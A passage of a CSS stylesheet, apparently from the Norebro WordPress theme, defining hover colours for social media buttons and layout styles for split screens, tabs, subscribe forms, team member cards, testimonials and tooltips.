.socialbar.hover-default a.behance:hover{background:transparent;color:#0056ff;border-color:#0056ff;}
.socialbar.hover-default.outline a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.hover-default.flat a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.hover-default.inline a.behance:hover{color:#0056ff;}
.socialbar.hover-default.inline a.behance:before{background-color:#0056ff;}
.socialbar.hover-default a.tumblr:hover{background:transparent;color:#2a445f;border-color:#2a445f;}
.socialbar.hover-default.outline a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.hover-default.flat a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.hover-default.inline a.tumblr:hover{color:#2a445f;}
.socialbar.hover-default.inline a.tumblr:before{background-color:#2a445f;}
.socialbar.hover-default a.flickr:hover{background:transparent;color:#0063db;border-color:#0063db;}
.socialbar.hover-default.outline a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.hover-default.flat a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.hover-default.inline a.flickr:hover{color:#0063db;}
.socialbar.hover-default.inline a.flickr:before{background-color:#0063db;}
.socialbar.hover-default a.reddit:hover{background:transparent;color:#ff4501;border-color:#ff4501;}
.socialbar.hover-default.outline a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.hover-default.flat a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.hover-default.inline a.reddit:hover{color:#ff4501;}
.socialbar.hover-default.inline a.reddit:before{background-color:#ff4501;}
.socialbar.hover-default a.snapchat:hover{background:transparent;color:#e0e410;border-color:#e0e410;}
.socialbar.hover-default.outline a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.hover-default.flat a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.hover-default.inline a.snapchat:hover{color:#e0e410;}
.socialbar.hover-default.inline a.snapchat:before{background-color:#e0e410;}
.socialbar.hover-default a.whatsapp:hover{background:transparent;color:#0ec143;border-color:#0ec143;}
.socialbar.hover-default.outline a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.hover-default.flat a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.hover-default.inline a.whatsapp:hover{color:#0ec143;}
.socialbar.hover-default.inline a.whatsapp:before{background-color:#0ec143;}
.socialbar.hover-default a.quora:hover{background:transparent;color:#a82401;border-color:#a82401;}
.socialbar.hover-default.outline a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.hover-default.flat a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.hover-default.inline a.quora:hover{color:#a82401;}
.socialbar.hover-default.inline a.quora:before{background-color:#a82401;}
.socialbar.hover-default a.vine:hover{background:transparent;color:#00be8e;border-color:#00be8e;}
.socialbar.hover-default.outline a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.hover-default.flat a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.hover-default.inline a.vine:hover{color:#00be8e;}
.socialbar.hover-default.inline a.vine:before{background-color:#00be8e;}
.socialbar.hover-default a.digg:hover{background:transparent;color:#1c5891;border-color:#1c5891;}
.socialbar.hover-default.outline a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.hover-default.flat a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.hover-default.inline a.digg:hover{color:#1c5891;}
.socialbar.hover-default.inline a.digg:before{background-color:#1c5891;}
.socialbar.hover-default a.foursquare:hover{background:transparent;color:#FD4577;border-color:#FD4577;}
.socialbar.hover-default.outline a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.hover-default.flat a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.hover-default.inline a.foursquare:hover{color:#FD4577;}
.socialbar.hover-default.inline a.foursquare:before{background-color:#FD4577;}
.socialbar.hover-default a.tiktok:hover{background:transparent;color:#323131;border-color:#323131;}
.socialbar.hover-default.outline a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.hover-default.flat a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.hover-default.inline a.tiktok:hover{color:#323131;}
.socialbar.hover-default.inline a.tiktok:before{background-color:#323131;}
.socialbar.hover-default a.twitch:hover{background:transparent;color:#9147ff;border-color:#9147ff;}
.socialbar.hover-default.outline a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.hover-default.flat a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.hover-default.inline a.twitch:hover{color:#9147ff;}
.socialbar.hover-default.inline a.twitch:before{background-color:#9147ff;}
.socialbar.hover-default a.mixer:hover{background:transparent;color:#0270d9;border-color:#0270d9;}
.socialbar.hover-default.outline a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.hover-default.flat a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.hover-default.inline a.mixer:hover{color:#0270d9;}
.socialbar.hover-default.inline a.mixer:before{background-color:#0270d9;}
.socialbar.hover-default a.telegram:hover{background:transparent;color:#0088cc;border-color:#0088cc;}
.socialbar.hover-default.outline a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.hover-default.flat a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.hover-default.inline a.telegram:hover{color:#0088cc;}
.socialbar.hover-default.inline a.telegram:before{background-color:#0088cc;}
.socialbar.hover-default a.soundcloud:hover{background:transparent;color:#FD561F;border-color:#FD561F;}
.socialbar.hover-default.outline a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.hover-default.flat a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.hover-default.inline a.soundcloud:hover{color:#FD561F;}
.socialbar.hover-default.inline a.soundcloud:before{background-color:#FD561F;}
.socialbar.hover-default a.spotify:hover{background:transparent;color:#1ED760;border-color:#1ED760;}
.socialbar.hover-default.outline a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.hover-default.flat a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.hover-default.inline a.spotify:hover{color:#1ED760;}
.socialbar.hover-default.inline a.spotify:before{background-color:#1ED760;}
.socialbar.hover-default a.teamspeak:hover{background:transparent;color:#1c82cc;border-color:#1c82cc;}
.socialbar.hover-default.outline a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.hover-default.flat a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.hover-default.inline a.teamspeak:hover{color:#1c82cc;}
.socialbar.hover-default.inline a.teamspeak:before{background-color:#1c82cc;}
.socialbar.hover-default a.discord:hover{background:transparent;color:#7289da;border-color:#7289da;}
.socialbar.hover-default.outline a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.hover-default.flat a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.hover-default.inline a.discord:hover{color:#7289da;}
.socialbar.hover-default.inline a.discord:before{background-color:#7289da;}
.socialbar.hover-default a.kaggle:hover{background:transparent;color:#32C0FD;border-color:#32C0FD;}
.socialbar.hover-default.outline a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.hover-default.flat a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.hover-default.inline a.kaggle:hover{color:#32C0FD;}
.socialbar.hover-default.inline a.kaggle:before{background-color:#32C0FD;}
.socialbar.hover-default a.medium:hover{background:transparent;color:#03a87c;border-color:#03a87c;}
.socialbar.hover-default.outline a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.hover-default.flat a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.hover-default.inline a.medium:hover{color:#03a87c;}
.socialbar.hover-default.inline a.medium:before{background-color:#03a87c;}
.socialbar.hover-default a.xing:hover{background:transparent;color:#0C6567;border-color:#0C6567;}
.socialbar.hover-default.outline a.xing:hover{background:#0C6567;color:#ffffff;}
.socialbar.hover-default.flat a.xing:hover{background:#0C6567;color:#ffffff;}
.socialbar.hover-default.inline a.xing:hover{color:#0C6567;}
.socialbar.hover-default.inline a.xing:before{background-color:#0C6567;}
.socialbar.brand a{background:#174EE2;border-color:#174EE2;}
.socialbar.brand a:hover{background:transparent;color:#174EE2;}
.socialbar.brand.outline a{background:transparent;color:#174EE2;}
.socialbar.brand.outline a:hover{background:#174EE2;color:#ffffff;}
.socialbar.brand.flat a{background:transparent;color:#174EE2;border-color:transparent;}
.socialbar.brand.flat a:hover{background:#174EE2;color:#ffffff;}
.socialbar.brand.inline a{background:transparent;border-color:transparent;color:#282828;}
.socialbar.brand.inline a:hover{color:#174EE2;}
.socialbar.boxed{margin:0;overflow:hidden;}
.socialbar.boxed.social-column-1 a{width:100%;}
.socialbar.boxed.social-column-2 a{width:50%;}
.socialbar.boxed.social-column-3 a{width:33.333%;}
.socialbar.boxed.social-column-4 a{width:25%;}
.socialbar.boxed.social-column-5 a{width:20%;}
.socialbar.boxed.social-column-6 a{width:16.666%;}
.socialbar.boxed.social-column-7 a{width:14.285%;}
.socialbar.boxed.social-column-8 a{width:12.5%;}
.socialbar.boxed.social-column-9 a{width:11.11%;}
.socialbar.boxed.social-column-10 a{width:10%;}
.socialbar.boxed a{height:100px;float:left;margin:0;border:none;-webkit-border-radius:0;border-radius:0;line-height:100px;vertical-align:middle;position:relative;overflow:hidden;}
.socialbar.boxed a i{width:100%;text-align:center;position:absolute;opacity:0;top:60%;left:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, top;-o-transition-property:opacity, top;transition-property:opacity, top;}
.socialbar.boxed a .social-text{font-family:"Poppins", sans-serif;font-size:15px;font-weight:600;position:relative;top:0;opacity:1;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, top;-o-transition-property:opacity, top;transition-property:opacity, top;}
.socialbar.boxed a:hover i{opacity:1;top:40%;}
.socialbar.boxed a:hover .social-text{opacity:0;top:-30px;}
.socialbar.boxed a.default a.white{background:#fff;border-color:#fff;}
.socialbar.boxed a.default a.white:hover{background:#fff;color:#ffffff;}
.socialbar.boxed a.default a.facebook{background:#217CEF;border-color:#217CEF;}
.socialbar.boxed a.default a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.boxed a.default a.twitter{background:#2AA3EF;border-color:#2AA3EF;}
.socialbar.boxed a.default a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.boxed a.default a.pinterest{background:#e8323f;border-color:#e8323f;}
.socialbar.boxed a.default a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.boxed a.default a.linkedin{background:#4477ab;border-color:#4477ab;}
.socialbar.boxed a.default a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.boxed a.default a.dribbble{background:#fd629e;border-color:#fd629e;}
.socialbar.boxed a.default a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.boxed a.default a.github{background:#24292E;border-color:#24292E;}
.socialbar.boxed a.default a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.boxed a.default a.instagram{background:#383838;border-color:#383838;}
.socialbar.boxed a.default a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.boxed a.default a.dropbox{background:#187fe7;border-color:#187fe7;}
.socialbar.boxed a.default a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.boxed a.default a.vk{background:#6083ab;border-color:#6083ab;}
.socialbar.boxed a.default a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.boxed a.default a.youtube{background:#f00;border-color:#f00;}
.socialbar.boxed a.default a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.boxed a.default a.vimeo{background:#1ab8ea;border-color:#1ab8ea;}
.socialbar.boxed a.default a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.boxed a.default a.behance{background:#0056ff;border-color:#0056ff;}
.socialbar.boxed a.default a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.boxed a.default a.tumblr{background:#2a445f;border-color:#2a445f;}
.socialbar.boxed a.default a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.boxed a.default a.flickr{background:#0063db;border-color:#0063db;}
.socialbar.boxed a.default a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.boxed a.default a.reddit{background:#ff4501;border-color:#ff4501;}
.socialbar.boxed a.default a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.boxed a.default a.snapchat{background:#e0e410;border-color:#e0e410;}
.socialbar.boxed a.default a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.boxed a.default a.whatsapp{background:#0ec143;border-color:#0ec143;}
.socialbar.boxed a.default a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.boxed a.default a.quora{background:#a82401;border-color:#a82401;}
.socialbar.boxed a.default a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.boxed a.default a.vine{background:#00be8e;border-color:#00be8e;}
.socialbar.boxed a.default a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.boxed a.default a.digg{background:#1c5891;border-color:#1c5891;}
.socialbar.boxed a.default a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.boxed a.default a.foursquare{background:#FD4577;border-color:#FD4577;}
.socialbar.boxed a.default a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.boxed a.default a.tiktok{background:#323131;border-color:#323131;}
.socialbar.boxed a.default a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.boxed a.default a.twitch{background:#9147ff;border-color:#9147ff;}
.socialbar.boxed a.default a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.boxed a.default a.mixer{background:#0270d9;border-color:#0270d9;}
.socialbar.boxed a.default a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.boxed a.default a.telegram{background:#0088cc;border-color:#0088cc;}
.socialbar.boxed a.default a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.boxed a.default a.soundcloud{background:#FD561F;border-color:#FD561F;}
.socialbar.boxed a.default a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.boxed a.default a.spotify{background:#1ED760;border-color:#1ED760;}
.socialbar.boxed a.default a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.boxed a.default a.teamspeak{background:#1c82cc;border-color:#1c82cc;}
.socialbar.boxed a.default a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.boxed a.default a.discord{background:#7289da;border-color:#7289da;}
.socialbar.boxed a.default a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.boxed a.default a.kaggle{background:#32C0FD;border-color:#32C0FD;}
.socialbar.boxed a.default a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.boxed a.default a.medium{background:#03a87c;border-color:#03a87c;}
.socialbar.boxed a.default a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.boxed a.default a.xing{background:#0C6567;border-color:#0C6567;}
.socialbar.boxed a.default a.xing:hover{background:#0C6567;color:#ffffff;}
@media screen and (max-width:768px){
.socialbar.boxed{clear:both;}
.socialbar.boxed a{height:60px;line-height:60px;clear:none;}
.socialbar.boxed a .social-text{display:none;}
.socialbar.boxed a .icon{opacity:1;position:static;}
}
@-webkit-keyframes toTopFromBottom {
59%{-webkit-transform:translateY(-90%);transform:translateY(-90%);}
60%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}
61%{opacity:1;}
}
@keyframes toTopFromBottom {
59%{-webkit-transform:translateY(-90%);transform:translateY(-90%);}
60%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}
61%{opacity:1;}
} .split-box{width:100%;display:table;}
.split-box .split-box-wrap{min-height:60px;float:none;display:table-cell;padding:6% 7%;vertical-align:middle;overflow:hidden;}
.split-box .split-box-wrap:after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;}
.split-box .split-box-wrap .content{position:relative;z-index:3;}
.split-box h2{margin-top:0px;margin-bottom:0px;font-size:50px;letter-spacing:-0.05em;}
.split-box .divider-solid{margin-top:14px;margin-bottom:13px;}
.split-box .split-box-subtitle{font-size:18px;line-height:26px;}
.split-box .split-box-space{width:100%;display:inline-block;margin:10px 0;}
.split-box .split-box-blocks .split-box-wrap-blocks{border-top:1px dotted #ebebeb;overflow:hidden;}
.split-box .split-box-blocks .split-box-wrap-blocks:first-child{border-top:none;}
.split-box .split-box-blocks .split-box-wrap-blocks:first-child .split-box-block{padding-top:0;}
.split-box .split-box-blocks .split-box-wrap-blocks:last-child .split-box-block{padding-bottom:0;}
.split-box .split-box-blocks .split-box-block{width:50%;padding:9% 8%;border-left:1px dotted #ebebeb;float:left;}
.split-box .split-box-blocks .split-box-block:first-child{border-left:none;padding-left:0;}
.split-box .split-box-blocks .split-box-block:last-child{padding-right:0;}
@media screen and (max-width:768px){
.split-box .split-box-wrap{padding:25px !important;display:block;}
.split-box-hidden-left .split-box-wrap:first-child, .split-box-hidden-right .split-box-wrap:last-child{display:none;}
.split-box .split-box-wrap > .content{height:100%;}
} .norebro-splitscreen{width:100%;min-height:500px;position:relative;z-index:10;overflow:hidden;}
.norebro-splitscreen .ms-section{position:relative;height:100%;}
.norebro-splitscreen .ms-section.ms-table{display:table;width:100%;}
.norebro-splitscreen .ms-left, .norebro-splitscreen .ms-right{width:50%;height:100%;position:absolute;left:0px;top:0px;}
.norebro-splitscreen .ms-right{left:50%;}
.norebro-splitscreen .ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:auto !important;}
.norebro-splitscreen .ms-easing{-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out;}
.norebro-splitscreen.no-transition .ms-easing{-webkit-transition:none;-o-transition:none;transition:none;}
.norebro-splitscreen .splitscreen-dots{margin-right:40px;top:0;right:50%;}
.norebro-splitscreen .splitscreen-dots li{color:#282828;}
.norebro-splitscreen .splitscreen-dots li:before{background:#282828;}
.norebro-splitscreen .splitscreen-dots li a{width:100%;height:100%;position:absolute;top:0;left:0;}
.norebro-splitscreen .splitscreen-nav div{bottom:40px;right:40px;z-index:20;}
.norebro-splitscreen .splitscreen-nav .move-up{bottom:100px;}
#multiscroll-nav{display:none;}
@media screen and (max-width: 1000px) and (max-height: 450px) {
.norebro-splitscreen{height:auto !important;overflow:visible;-webkit-transform:none;-ms-transform:none;transform:none;}
.norebro-splitscreen .ms-section{padding:0px !important;}
.norebro-splitscreen .ms-left, .norebro-splitscreen .ms-right{width:100%;height:auto;position:static;}
.ms-left, .ms-right{width:100%;position:static;}
.ms-section{min-height:100px;}
}
@media screen and (max-width:768px){
.norebro-splitscreen{height:auto !important;overflow:visible;-webkit-transform:none;-ms-transform:none;transform:none;}
.norebro-splitscreen .ms-section{padding:0px !important;}
.norebro-splitscreen .ms-left, .norebro-splitscreen .ms-right{width:100%;height:auto;position:static;}
.ms-left, .ms-right{width:100%;position:static;}
.ms-section{min-height:100px;}
} .subscribe{width:100%;margin:0;padding:0;}
.subscribe table{width:420px;display:inline-table;margin:0;}
.subscribe table td, .subscribe table th{padding:0;border:none;}
@media screen and (max-width:768px){
.subscribe table{width:100%;}
}
.subscribe.fullwidth table{width:100%;}
.subscribe input[type="text"]{width:100%;background:none;height:46px;border-right-width:0;}
.subscribe input[type="submit"]{height:46px;margin:0;position:relative;z-index:2;}
.subscribe .btn-wrap{width:1%;}
.subscribe.outline input[type="text"], .subscribe.flat input[type="text"]{width:-webkit-calc(100% + 40px);width:calc(100% + 40px);border-right-width:0px;-webkit-border-radius:50px 0 0 50px;border-radius:50px 0 0 50px;padding-right:50px;}
.subscribe.flat .btn:hover, .subscribe.flat .btn-outline, .subscribe.flat .btn-flat:hover{background:#fff;}
@media screen and (max-width:768px){
.subscribe td, .subscribe tr{display:block;}
.subscribe .input[type="text"]{width:100%;}
.subscribe .btn-wrap{width:100%;margin-top:15px;}
.subscribe .btn{width:100%;}
.subscribe.outline input[type="text"], .subscribe.flat input[type="text"]{width:100%;-webkit-border-radius:50px;border-radius:50px;border-right-width:1px;}
}
.subscribe.squared input[type="text"],
.subscribe.squared input[type="submit"]{-webkit-border-radius:0;border-radius:0;}
.tab-box{width:100%;}
.tab-box .buttons-wrap{width:100%;position:relative;border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.tab-box .buttons{width:100%;white-space:nowrap;overflow:auto;position:relative;margin-bottom:-1px;}
.tab-box .buttons:after{content:'';display:table;clear:both;}
.tab-box .buttons .line{width:0px;height:2px;position:absolute;bottom:0px;left:0;-webkit-transition:0.3s cubic-bezier(0.2, 0.35, 0.25, 1);-o-transition:0.3s cubic-bezier(0.2, 0.35, 0.25, 1);transition:0.3s cubic-bezier(0.2, 0.35, 0.25, 1);-webkit-transition-property:width, -webkit-transform;transition-property:width, -webkit-transform;-o-transition-property:width, transform;transition-property:width, transform;transition-property:width, transform, -webkit-transform;}
.tab-box .button{width:auto;margin:0 30px 0 0;padding:18px 0;font-size:0.9rem;font-weight:600;display:inline-block;clear:none;cursor:pointer;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}
.tab-box .button.active, .tab-box .button:hover{color:#282828;}
.tab-box .items{position:relative;-webkit-transition:height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);-o-transition:height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);transition:height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);}
.tab-box .item{width:100%;opacity:0;overflow:hidden;-webkit-transition:0.2s cubic-bezier(0.2, 0.35, 0.25, 1);-o-transition:0.2s cubic-bezier(0.2, 0.35, 0.25, 1);transition:0.2s cubic-bezier(0.2, 0.35, 0.25, 1);-webkit-transition-property:opacity, visibility;-o-transition-property:opacity, visibility;transition-property:opacity, visibility;position:absolute;top:10px;left:0;font-size:15px;font-weight:300;}
.tab-box .item.active{opacity:1;overflow:visible;z-index:2;}
.tab-box .item p{color:inherit;}
.tab-box.filled{background:#282828;padding:2px 25px 30px;}
.tab-box.filled .buttons-wrap{border-color:rgba(255, 255, 255, 0.3);}
.tab-box.filled .buttons-wrap .line{background:#fff;}
.tab-box.filled .button{color:rgba(255, 255, 255, 0.5);}
.tab-box.filled .button.active, .tab-box.filled .button:hover{color:#fff;}
.tab-box.filled .item{color:#fff;}
.tab-box.vertical .buttons-wrap{float:left;width:160px;max-width:35%;margin-top:15px;border-bottom:none;border-right:1px solid rgba(0, 0, 0, 0.15);}
.tab-box.vertical .buttons{overflow:visible;white-space:normal;margin:0;padding-right:5px;right:-1px;}
.tab-box.vertical .buttons .line{width:2px;top:0;left:auto;right:0;}
.tab-box.vertical .button{width:100%;float:left;}
.tab-box.vertical .items{width:-webkit-calc(100% - 180px);width:calc(100% - 180px);min-width:60%;float:right;}
.tab-box.vertical .item{top:0;}
.tab-box.vertical.filled{padding:5px 20px 25px;}
.tab-box.vertical.filled .buttons-wrap{border-color:rgba(255, 255, 255, 0.3);}
.tab-box.tabs-center .buttons{text-align:center;}
.tab-box.tabs-right .buttons{text-align:right;}
.team-member{width:100%;}
.team-member h3{font-size:1rem;margin-top:20px;}
.team-member p.subtitle{font-size:0.75rem;margin-top:5px;font-weight:400;}
.team-member .socialbar{float:left;}
.team-member .team-member-link{float:right;height:30px;line-height:30px;padding:0px 15px;border:1px solid #fff;-webkit-border-radius:15px;border-radius:15px;color:#fff;}
.team-member .team-member-link i{font-size:26px;}
.team-member .team-member-link:hover{background:#fff;color:#282828;}
.team-member .description{margin-top:15px;}
.team-member .socialbar > a, .team-member .socialbar.default > a{width:30px;height:30px;line-height:29px;margin-right:5px;-webkit-transition-property:background, -webkit-box-shadow;transition-property:background, -webkit-box-shadow;-o-transition-property:box-shadow, background;transition-property:box-shadow, background;transition-property:box-shadow, background, -webkit-box-shadow;}
.team-member .socialbar > a:hover, .team-member .socialbar.default > a:hover{color:#fff;border-color:#fff;}
.team-member .image-wrap{position:relative;overflow:hidden;}
.team-member .image-wrap img{width:100%;display:block;}
.team-member .image-wrap .overlay{-webkit-box-shadow:0 -190px 145px -145px rgba(40, 40, 40, 0.8) inset;box-shadow:0 -190px 145px -145px rgba(40, 40, 40, 0.8) inset;opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.team-member .image-wrap .overlay .content-center .wrap{vertical-align:bottom;padding:30px;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out;}
.team-member:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.team-member.inner .overlay{background:rgba(40, 40, 40, 0.9);-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none;}
.team-member.inner .description{color:#fff;margin-bottom:20px;}
.team-member.inner .content-center .wrap{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
.team-member.inner:hover .content-center .wrap{-webkit-transform:none;-ms-transform:none;transform:none;}
.team-member.cover{padding:0;overflow:hidden;}
.team-member.cover.column-2 .image-wrap, .team-member.cover.column-2 .cover-content{width:33.333%;float:left;}
.team-member.cover.column-3 .image-wrap, .team-member.cover.column-3 .cover-content{width:25%;float:left;}
.team-member.cover.column-4 .image-wrap, .team-member.cover.column-4 .cover-content{width:20%;float:left;}
.team-member.cover.column-5 .image-wrap, .team-member.cover.column-5 .cover-content{width:16.66%;float:left;}
.team-member.cover img{width:100%;}
.team-member.cover .cover-content{background:#282828;padding:0;overflow:hidden;-webkit-transition:width 0.4s cubic-bezier(0.54, 0.47, 0.38, 1);-o-transition:width 0.4s cubic-bezier(0.54, 0.47, 0.38, 1);transition:width 0.4s cubic-bezier(0.54, 0.47, 0.38, 1);}
.team-member.cover h3, .team-member.cover .description{color:#fff;}
.team-member.cover .description{margin-bottom:20px;}
.team-member.cover .wrap{padding:30px;position:relative;}
@media screen and (max-width:768px){
.team-member.cover.column-2 .image-wrap, .team-member.cover.column-2 .cover-content, .team-member.cover.column-3 .image-wrap,
.team-member.cover.column-3 .cover-content, .team-member.cover.column-4 .image-wrap,
.team-member.cover.column-4 .cover-content, .team-member.cover.column-5 .image-wrap,
.team-member.cover.column-5 .cover-content, .team-member.cover.column-6 .image-wrap,
.team-member.cover.column-6 .cover-content{width:100%;float:left;}
} .testimonials{text-align:center;}
.testimonials .avatar{-webkit-background-clip:border-box;background-clip:border-box;width:92px;height:92px;margin:15px auto 20px;border:6px solid rgba(0, 0, 0, 0.05);-webkit-border-radius:50%;border-radius:50%;overflow:hidden;}
.testimonials .avatar img{width:100%;min-width:80px;min-height:100%;}
.testimonials blockquote{margin:10px 0;font-size:1rem;line-height:1.8;border-top:none;padding:0;}
.testimonials blockquote:after{display:none;}
.testimonials p.subtitle{margin-top:4px;}
.testimonials h4{font-size:1rem;}
.tooltip{display:inline-block;position:relative;cursor:help;text-decoration:underline;}
.tooltip .tooltip-text{background:#282828;color:#fff;padding:6px 13px;font-size:0.9rem;line-height:1.4;position:relative;bottom:10px;display:inline-block;cursor:default;-webkit-transition-property:margin left top bottom right opacity visibility;-o-transition-property:margin left top bottom right opacity visibility;transition-property:margin left top bottom right opacity visibility;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;}
.tooltip .tooltip-text:after{content:'';background:inherit;width:8px;height:8px;position:absolute;bottom:-4px;left:50%;margin-left:-4px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.tooltip .tooltip-top, .tooltip .tooltip-bottom, .tooltip .tooltip-left, .tooltip .tooltip-right, .tooltip .tooltip-right{width:500px;height:auto;opacity:0;visibility:hidden;position:absolute;bottom:100%;left:0;z-index:4;-webkit-transition-property:margin left right top bottom opacity visibility;-o-transition-property:margin left right top bottom opacity visibility;transition-property:margin left right top bottom opacity visibility;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;}
.tooltip .tooltip-bottom{top:100%;bottom:auto;}
.tooltip .tooltip-bottom .tooltip-text{top:10px;}
.tooltip .tooltip-bottom .tooltip-text:after{top:-4px;bottom:auto;}
.tooltip .tooltip-left, .tooltip .tooltip-right{margin-right:8px;text-align:right;vertical-align:middle;bottom:auto;left:auto;top:0;right:100%;}
.tooltip .tooltip-left .tooltip-text, .tooltip .tooltip-right .tooltip-text{top:-2px;left:0;}
.tooltip .tooltip-left .tooltip-text:after, .tooltip .tooltip-right .tooltip-text:after{left:auto;top:10px;right:-4px;margin:0;}
.tooltip .tooltip-right{margin-left:8px;text-align:left;right:auto;left:100%;}
.tooltip .tooltip-right .tooltip-text{right:auto;left:14px;}
.tooltip .tooltip-right .tooltip-text:after{right:auto;left:-4px;}
.tooltip:hover .tooltip-top, .tooltip:hover .tooltip-bottom, .tooltip:hover .tooltip-left, .tooltip:hover .tooltip-right, .tooltip:hover .tooltip-right{opacity:1;visibility:visible;}
.tooltip:hover .tooltip-top:hover, .tooltip:hover .tooltip-bottom:hover, .tooltip:hover .tooltip-left:hover, .tooltip:hover .tooltip-right:hover, .tooltip:hover .tooltip-right:hover{opacity:0;visibility:hidden;}
.tooltip:hover .tooltip-top .tooltip-text{bottom:4px;}
.tooltip:hover .tooltip-top:hover .tooltip-text{bottom:10px;}
.tooltip:hover .tooltip-bottom .tooltip-text{top:4px;}
